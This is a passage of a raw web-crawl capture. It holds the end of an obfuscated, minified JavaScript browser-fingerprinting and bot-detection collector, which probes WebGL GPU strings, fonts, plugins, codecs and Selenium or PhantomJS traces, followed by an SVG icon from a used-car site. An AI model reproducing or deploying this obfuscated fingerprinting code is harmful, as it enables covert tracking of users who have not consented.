du,dG=window;return du=dG['print'],/^function\s.*?\{\s*\[native code]\s*}$/['test'](String(du))&&'[object\x20WebPageNamespace]'===String(dG['browser']);}())?null:((dU=[(dT=function(du){return function(dG){var hO=o;return hO(0x22d)==typeof dG&&isNaN(dG)?null:dG;}(CW(du));})((dE=screen)[hg(0x339)]),dT(dE['height'])])[hg(0x293)]()['reverse'](),dU);var dm,dX,dM,dA,dE,dT,dU;},'g1':function(){return screen['width'];},'g2':function(){var hp=o,dm,dX,dM,dA,dE=null===(dm=window['Intl'])||void 0x0===dm?void 0x0:dm['DateTimeFormat'];return dE&&(dX=new dE()[hp(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[hp(0x3ac)](Ch(new Date(dA,0x0,0x1)[hp(0x2e5)]()),Ch(new Date(dA,0x6,0x1)['getTimezoneOffset']())),'UTC'['concat'](dM>=0x0?'+':'')[hp(0x3e6)](dM));},'g3':function(){var ht=o,dm=new Date()['getFullYear']();return Math[ht(0x3ac)](Ch(new Date(dm,0x0,0x1)['getTimezoneOffset']()),Ch(new Date(dm,0x6,0x1)['getTimezoneOffset']()));},'g4':function(){return!!window['addEventListener'];},'g5':function(){var hQ=o;return!!window[hQ(0x23a)];},'g6':function(){var hz=o;return!!window[hz(0x355)];},'g7':function(){return!!window['callPhantom'];},'g8':function(){var hc=o,dm;return!(null===(dm=window['chrome'])||void 0x0===dm||!dm[hc(0x41c)]);},'g9':function(){return!!window['chrome'];},'h1':function(){return window['devicePixelRatio'];},'h2':function(){return!!window['DeviceOrientationEvent'];},'h3':function(){var hj=o;return!!window[hj(0x449)];},'h4':function(){return!!window['FileReader'];},'h5':function(){var hv=o;return window['HTMLElement']&&Object['prototype']['toString']['call'](window[hv(0x3d1)])['indexOf']('Constructor')>0x0;},'h6':function(){var hx=o;return!!window[hx(0x23c)];},'h7':function(){return!!window['InstallTrigger'];},'h8':function(){var ha=o,dm;return ha(0x387)===(null===(dm=window)||void 0x0===dm||null===(dm=dm['Intl'])||void 0x0===dm||null===(dm=dm[ha(0x420)])||void 0x0===dm||null===(dm=dm[ha(0x2f2)])||void 0x0===dm?void 0x0:dm['toString']());},'h9':function(){var hV=o;return!(window['Intl']&&!window[hV(0x23e)]['NumberFormat'])||-0x1===new Intl[(hV(0x362))]()[hV(0x316)]['toString']()['indexOf'](hV(0x333));},'i1':function(){var hy=o;return!!window[hy(0x1df)];},'i2':function(){var hF=o,dm;return-0x1===(null===(dm=window[hF(0x211)])||void 0x0===dm?void 0x0:dm[hF(0x23f)][hF(0x3d9)]()[hF(0x3ef)]('EventTarget'));},'i3':function(){var hn=o;return!!window[hn(0x352)];},'i4':function(){return!!window['PointerEvent'];},'i5':function(){var W0=o;return W0(0x42c)==typeof window[W0(0x392)]||W0(0x42c)==typeof window[W0(0x301)]||W0(0x42c)==typeof window['webkitRTCPeerConnection'];},'i6':function(){var W1=o;return!!window[W1(0x34f)];},'i7':function(){var W2=o;return!!window[W2(0x2b2)];},'i8':function(){return!!window['XDomainRequest'];},'i9':function(){var W3=o;return!!window[W3(0x29b)];},'j1':function(){var W4=o,dm,dX,dM,dA,dE,dT,dU,du=os(db);return du?oL(du)?(dU=oi()?null:du[W4(0x42f)](dZ),{'vn':(null===(dm=du['getParameter'](du['VERSION']))||void 0x0===dm?void 0x0:dm[W4(0x3d9)]())||'','vr':(null===(dX=du['getParameter'](du[W4(0x2b6)]))||void 0x0===dX?void 0x0:dX[W4(0x3d9)]())||'','vU':dU?null===(dM=du['getParameter'](dU['UNMASKED_VENDOR_WEBGL']))||void 0x0===dM?void 0x0:dM['toString']():'','r':(null===(dA=du['getParameter'](du['RENDERER']))||void 0x0===dA?void 0x0:dA[W4(0x3d9)]())||'','rU':dU?null===(dE=du[W4(0x3c7)](dU['UNMASKED_RENDERER_WEBGL']))||void 0x0===dE?void 0x0:dE['toString']():'','sLV':(null===(dT=du[W4(0x3c7)](du['SHADING_LANGUAGE_VERSION']))||void 0x0===dT?void 0x0:dT['toString']())||''}):dS:dH;},'j2':function(){var W5=o,dm,dX,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy,dF=os(db);if(!dF)return dH;if(!oL(dF))return dS;if(dm=dF['getSupportedExtensions'](),dX=dF[W5(0x435)]()){for(dA=Object['keys'](dX),dM=Array(dA[W5(0x373)]),dE=0x0;dE<dA[W5(0x373)];dE++)dT=dA[dE],dM[dE]=dT+'='+dX[dT];}else dM=[];for(dU=oP(dF),du=Array(dU['length']),dG=0x0;dG<dU[W5(0x373)];dG++)dB=dF[dq=dU[dG]],du[dG]=dq+'='+dB,dI[W5(0x328)](dB)&&(du[dG]+='='+dF['getParameter'](dB));if(dr=[],dm){for(df=0x0;df<dm['length'];df++)if(((dg=dm[df])!==dZ||!oi())&&(dO=dF['getExtension'](dg))){for(dp=oP(dO),dQ=0x0;dQ<dp[W5(0x373)];dQ++)dc=dO[dz=dp[dQ]],dr[W5(0x235)](''['concat'](dz,'=')[W5(0x3e6)](dc)['concat'](dD['has'](dc)?'='+dF[W5(0x3c7)](dc):''));}}for(dj=Array(dk[W5(0x373)]*dw[W5(0x373)]),dv=0x0;dv<dk['length'];dv++)for(dx=0x0;dx<dw[W5(0x373)];dx++)dy=ol(dF,da=dk[dv],dV=dw[dx]),dj[dv*dw[W5(0x373)]+dx]=da+'.'+dV+'='+dy[W5(0x3f7)](',');return dr['sort'](),du[W5(0x293)](),{'cA':dM,'p':du,'sP':dj,'e':dm,'eP':dr};},'j3':function(){var W6=o,dm,dX,dM,dA,dE=document;if(null===(dm=dE[W6(0x43d)])||void 0x0===dm||!dm['appendChild'])return!0x1;(dX=dE[W6(0x34e)]('div'))['innerHTML']='&nbsp;',dX['className']=W6(0x3b7);try{return dE[W6(0x43d)][W6(0x464)](dX),!(dM=dE[W6(0x3da)](W6(0x385)))||0x0===dM[W6(0x26d)];}catch(dT){return null===(dA=dX[W6(0x34d)])||void 0x0===dA||dA[W6(0x365)](dX),!0x1;}},'j4':function(){var W7=o;return!!Array['prototype'][W7(0x431)];},'j5':function(){var W8=o,dm,dX=document;try{return dX[W8(0x2bc)]='cookietest=1;\x20SameSite=Strict;',dm=-0x1!==dX[W8(0x2bc)][W8(0x3ef)](W8(0x424)),dX[W8(0x2bc)]=W8(0x310),dm;}catch(dM){return!0x1;}},'j6':function(){var W9=o,dm,dX,dM;try{return(dX=window[W9(0x217)]||window['webkitAudioContext'])?(dM=(dm=new dX())[W9(0x3e7)],dm['close'](),dM):W9(0x2a5);}catch(dA){return dm&&'function'==typeof dm[W9(0x253)]&&dm[W9(0x253)](),W9(0x434);}},'j7':function(){var WC=o;return void 0x0!==navigator[WC(0x46f)]&&''===navigator['setAppBadge']['name']||void 0x0!==navigator[WC(0x22b)]&&''===navigator['clearAppBadge']['name'];},'j8':function(){return'undefined'!=typeof CSS?CSS['supports']('backdrop-filter','blur(2px)'):null;},'j9':function(){var Wo=o,dm;return void 0x0!==(null===(dm=window[Wo(0x300)])||void 0x0===dm||null===(dm=dm[Wo(0x2f2)])||void 0x0===dm||null===(dm=dm[Wo(0x1cc)])||void 0x0===dm?void 0x0:dm['prototype']);},'k1':function(){var Wd=o;return!!window[Wd(0x1f0)]['documentElement'][Wd(0x1db)]('driver');},'k2':function(){var WJ=o;return eval[WJ(0x3d9)]()['length'];},'k3':function(){try{throw'a';}catch(dm){try{return dm['toSource'](),!0x0;}catch(dX){return!0x1;}}},'k4':function(){return function(dX,dM){var WN=o;return CN[WN(0x2ab)](this,arguments);}((dm=_asyncToGenerator(_regenerator()['m'](function dX(dM,dA){var dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy;return _regenerator()['w'](function(dF){var WY=o;for(;0x1;)switch(dF['n']){case 0x0:for(dE=dA['document'],(dT=dE['body'])['style']['fontSize']=dC,(dU=dE['createElement']('div'))[WY(0x31d)][WY(0x1ef)]('visibility',WY(0x346),'important'),du=Array(dd['length']),dG=Array(dd[WY(0x373)]),dq=Array(dd['length']),dB=Array(dJ[WY(0x373)]*dd['length']),dr=0x0;dr<dd[WY(0x373)];dr++)df=dd[dr],dg=dE['createElement'](WY(0x3bf)),(dO=dg[WY(0x31d)])['position']=WY(0x323),dO['top']='0',dO[WY(0x44f)]='0',dO['fontFamily']=df,dg[WY(0x412)]=d9,dU['appendChild'](dg),dq[dr]=dg;for(dp=0x0;dp<dJ[WY(0x373)];dp++)for(dQ=0x0;dQ<dd['length'];dQ++)dz='\x27'+dJ[dp]+'\x27,'+dd[dQ],dc=dE[WY(0x34e)](WY(0x3bf)),(dj=dc[WY(0x31d)])['position']='absolute',dj[WY(0x27c)]='0',dj[WY(0x44f)]='0',dj['fontFamily']=dz,dc[WY(0x412)]=d9,dU['appendChild'](dc),dB[dp*dd[WY(0x373)]+dQ]=dc;return dT['appendChild'](dU),dF['n']=0x1,C4();case 0x1:for(dv=0x0;dv<dd[WY(0x373)];dv++)du[dv]=dq[dv]['offsetWidth'],dG[dv]=dq[dv]['offsetHeight'];dx=[],da=0x0;case 0x2:if(!(da<dJ['length'])){dF['n']=0x6;break;}dV=0x0;case 0x3:if(!(dV<dd['length'])){dF['n']=0x5;break;}if(dy=dB[da*dd[WY(0x373)]+dV],du[dV]===dy[WY(0x3d3)]&&dG[dV]===dy[WY(0x26d)]){dF['n']=0x4;break;}return dx[WY(0x235)](dJ[da]),dF['a'](0x3,0x5);case 0x4:dV++,dF['n']=0x3;break;case 0x5:da++,dF['n']=0x2;break;case 0x6:return dF['a'](0x2,dx);}},dX);})),function(dM,dA){return dm['apply'](this,arguments);}));var dm;},'k5':function(){var WK=o,dm,dX,dM,dA=document['createElement']('iframe');return dA['srcdoc']='blank\x20page',document[WK(0x43d)][WK(0x464)](dA),dX=_typeof(null===(dm=dA[WK(0x1fc)])||void 0x0===dm?void 0x0:dm[WK(0x2b9)]),(dM=dA)['remove']?dA[WK(0x27b)]():dM['removeNode']&&dM['removeNode'](),!!dX;},'k6':function(){if(C6()||C7())return null;try{return!!window['indexedDB'];}catch(dm){return!0x0;}},'k7':function(){var We=o;return We(0x42c)!=typeof window[We(0x2b7)]?null:window['matchMedia'](We(0x38f))[We(0x21c)]||null;},'k8':function(){var Wh=o;try{return!!window[Wh(0x366)];}catch(dm){return!0x0;}},'k9':function(){return!(!window[dN]&&!document[dN]);},'l1':function(){return ok['apply'](this,arguments);},'l2':function(){var WW=o,dm,dX,dM=[];for(dm=0x0;dm<navigator[WW(0x218)]['length'];dm++)dX=navigator[WW(0x218)][dm],dM['push']({'description':dX[WW(0x3a2)],'type':dX['type'],'suffixes':dX['suffixes'],'enabledPlugin':{'name':dX['enabledPlugin']['name'],'description':dX['enabledPlugin']['description'],'filename':dX[WW(0x2aa)]['filename'],'length':dX['enabledPlugin'][WW(0x373)]}});return dM;},'l3':function(){return!!window['openDatabase'];},'l4':function(){var WH=o;return'memory'in window[WH(0x1e7)]?{'limit':window['performance'][WH(0x3d7)]['jsHeapSizeLimit'],'total':window[WH(0x1e7)][WH(0x3d7)][WH(0x474)],'used':window[WH(0x1e7)][WH(0x3d7)][WH(0x236)]}:null;},'l5':function(){var WS=o,dm,dX=document[WS(0x34e)]('iframe');return dX['setAttribute'](WS(0x3fa),'allow-same-origin\x20allow-scripts'),dX[WS(0x403)]='about:blank',dX[WS(0x31d)]['display']=WS(0x260),document['body'][WS(0x464)](dX),dm=dX['contentWindow']['navigator']['userAgent'],dX['remove'](),navigator['userAgent']!==dm;},'l6':function(){var WI=o;return!!window[WI(0x1f0)]['documentElement'][WI(0x1db)]('selenium');},'l7':function(){var WD=o,dm;return null!==(dm=navigator[WD(0x3ff)])&&void 0x0!==dm&&dm['query']?navigator['permissions']['query']({'name':'accelerometer','userVisibleOnly':!0x0})[WD(0x41b)](function(dX){return new Promise(function(dM){var Wk=o;if(Wk(0x276)===dX[Wk(0x3d0)][Wk(0x3d9)]()){var dA=new Accelerometer();dA['start'](),dA[Wk(0x39a)]=function(){dM([dA['x'],dA['y'],dA['z']]);},dA[Wk(0x342)]=function(dE){var Ww=o;dM(String(dE[Ww(0x434)]['name']));};}else dM(dX[Wk(0x3d0)]);});})['catch'](function(){return'error';}):Promise[WD(0x2c2)]('no_api');},'l8':function(){try{return!!window['sessionStorage'];}catch(dm){return!0x0;}},'l9':function(){return new Promise(function(dm){var WZ=o;window['speechSynthesis']&&void 0x0!==window[WZ(0x3db)][WZ(0x286)]?speechSynthesis[WZ(0x286)]=function(){var Wb=o,dX,dM=window['speechSynthesis'][Wb(0x21e)]();return 0x0===dM[Wb(0x373)]?dm(Wb(0x31f)):dM['length']?(dX=CK(dM,function(dA){var Ws=o;return{'u':oZ(dA['voiceURI']),'n':oZ(dA[Ws(0x39f)]),'l':oZ(dA['lang']),'lS':dA[Ws(0x289)]?'1':'0','d':dA['default']?'1':'0'};})[Wb(0x293)](),dm(dX)):dm(!0x1);}:dm(WZ(0x466));});},'m1':function(){var Wl=o;return!!ob(Wl(0x394))||!ob('light')&&null;},'m2':function(){var WP=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[WP(0x26a)]?dM=CW(dX['maxTouchPoints']):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[WP(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'mTP':dM,'tE':dm,'tS':'ontouchstart'in window};},'m3':function(){var WR=o;return!!window[WR(0x1f0)][WR(0x43c)]['getAttribute'](WR(0x3b6));},'m4':function(){var Wi=o;return window[Wi(0x209)][Wi(0x2ff)]&&Wi(0x42c)==typeof window[Wi(0x209)]['requestMediaKeySystemAccess']?function(dm){var WL=o,dX=arguments[WL(0x373)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:op;return Promise[WL(0x2bb)]([dm,new Promise(function(dM){return setTimeout(function(){var Wm=o;return dM(Wm(0x20d));},dX);})]);}(window[Wi(0x209)]['requestMediaKeySystemAccess']('com.widevine.alpha',[{'initDataTypes':[Wi(0x20a)],'audioCapabilities':[{'contentType':Wi(0x307)}],'videoCapabilities':[{'contentType':Wi(0x3e0)}]}])['then'](function(){return!0x0;})[Wi(0x47c)](function(){return!0x1;})):Promise[Wi(0x2c2)](!0x1);},'m5':function(){return void 0x0!==window['XPathResult']||void 0x0!==document['XPathResult'];},'m6':{'hashable':!0x1,'collect':function(){var WX=o;return window['yandex']?window[WX(0x2c0)]['securityEvents']['getDeviceID']():null;}},'m7':{'hashable':!0x1,'collect':function(){var WM=o;return oD[WM(0x2ab)](this,arguments);}},'m8':function(){var WA=o;return WA(0x42c)==typeof navigator['getBattery'];},'m9':function(){var WE=o;return!!window[WE(0x1f3)];},'n1':function(){var WT=o;return CT[WT(0x2ab)](this,arguments);},'n2':function(){return ow['apply'](this,arguments);},'n3':function(){var WU=o;return screen[WU(0x45c)]?{'type':screen['orientation'][WU(0x395)],'angle':screen[WU(0x45c)]['angle']}:null;},'n4':function(){var Wu=o;return visualViewport?{'w':visualViewport['width'],'h':visualViewport['height'],'s':visualViewport['scale'],'ol':visualViewport[Wu(0x3fb)],'ot':visualViewport['offsetTop']}:null;},'n5':function(){var WG=o,dm=document[WG(0x34e)]('video');return{'h264':dm[WG(0x44b)](WG(0x2fc)),'h265':dm[WG(0x44b)](WG(0x472)),'vp8':dm['canPlayType']('video/webm;\x20codecs=\x22vp8\x22'),'vp9':dm['canPlayType']('video/webm;\x20codecs=\x22vp9\x22'),'av1':dm['canPlayType'](WG(0x267)),'theora':dm['canPlayType']('video/ogg;\x20codecs=\x22theora\x22')};},'n6':function(){return navigator['pdfViewerEnabled'];},'n7':function(){var Wq=o,dm,dX,dM,dA,dE,dT,dU,du,dG=['Array',Wq(0x347),'Promise'],dq=new Set(dG),dB=new Set();for(dm=0x0;dm<dG[Wq(0x373)];dm++)void 0x0!==(dX=window[dG[dm]])&&dB[Wq(0x21f)](dX);if(0x0===dB[Wq(0x220)])return[];for(dM=Object[Wq(0x477)](window),dA=Object['keys'](dM),dE=[],dT=0x0;dT<dA['length'];dT++)dU=dA[dT],dq['has'](dU)||'value'in(du=dM[dU])&&dB['has'](du[Wq(0x3f9)])&&dE['push'](dU);return dE;},'n8':function(){return om['apply'](this,arguments);},'n9':function(){var WB=o,dm=document['documentElement'][WB(0x371)]();return{'x':dm['x'],'y':dm['y'],'left':dm['left'],'right':dm[WB(0x1d4)],'bottom':dm[WB(0x35e)],'height':dm['height'],'top':dm[WB(0x27c)],'width':dm['width']};}},'parameterizedFactors':{'m8':{'createCollector':function(dm){return _asyncToGenerator(_regenerator()['m'](function dX(){var dM;return _regenerator()['w'](function(dA){var Wr=o;for(;0x1;)switch(dA['n']){case 0x0:if(dm[Wr(0x2c6)]){dA['n']=0x1;break;}throw new Error('Challenge\x20was\x20not\x20provided');case 0x1:return dA['n']=0x2,(0x0,dW[Wr(0x313)])(dm[Wr(0x2c6)]);case 0x2:return dM=dA['v'],dA['a'](0x2,dM[Wr(0x26c)]);}},dX);}));}}}};return C0['collect']=function(){var dm=arguments['length']>0x0&&arguments[0x0]!==undefined?arguments[0x0]:{};return function(dX){return Ck['apply'](this,arguments);}(dL,dm);},C0;}({});

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_advantage5.svg
body_size: 786
content:
<svg width="72" height="53" viewBox="0 0 72 53" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M26.219 10.713a4.448 4.448 0 1 1 8.386 2.078c1.006.076 2.005.219 2.993.426a7.368 7.368 0 1 0-13.317 1.185 20.617 20.617 0 0 1 2.863-.972 4.411 4.411 0 0 1-.925-2.717z" fill="#DA291C" fill-opacity=".3"/><path d="M21.433 11.508c-7.31 2.192-14.195 9.05-14.195 16.294 0 3.185.426 5.918 1.819 8.116a24.03 24.03 0 0 1 3.117 7.955c.312 1.501.068 3.205.681 4.962a3.943 3.943 0 0 0 3.715 2.644h2.707a2.701 2.701 0 0 0 2.598-3.46c-.733-2.453-.8-5.98-.65-9.815" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M49.6 45.592c19.552-3.429 21.532-12.854 21.563-16.408a1.381 1.381 0 0 0-1.387-1.382h-1.43c-2.436-7.794-11.212-11.79-11.212-11.79.224-2.197 1.798-4.811 2.76-6.235a.587.587 0 0 0-.562-.914c-3.637.447-6.562 1.294-8.968 3.232-2.51-1.107-6.833-2.681-10.563-2.868" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M21.324 44.99c5.295 1.88 12.689 1.865 12.855 1.86a95.56 95.56 0 0 0 4.333-.115 2.686 2.686 0 0 1 2.67 1.85c.115.348.245.728.385 1.112a2.743 2.743 0 0 0 2.572 1.782h3.476a2.744 2.744 0 0 0 2.598-3.554 41.624 41.624 0 0 1-1.107-10.002" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M60.837 24.248a.836.836 0 1 0-1.672 0 .836.836 0 0 0 1.672 0z" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10"/><path d="M56.13 24.871a3.247 3.247 0 0 0 3.248 3.248m8.968-.317a9.297 9.297 0 0 1-.873 4.24m-47.366-15.38s9.03-5.871 21.916-2.078" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/><path d="M39.427 13.757a9.264 9.264 0 1 0-18.025-3.003 9.176 9.176 0 0 0 1.18 4.536m27.781-3.19a14.026 14.026 0 0 0-2.54 3.03M7.274 26.212a3.669 3.669 0 0 1-5.196.436 2.848 2.848 0 0 1-.41-4.063 2.126 2.126 0 0 1 3.148-.234 1.725 1.725 0 0 1 .146 2.37" stroke="#DA291C" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/></svg>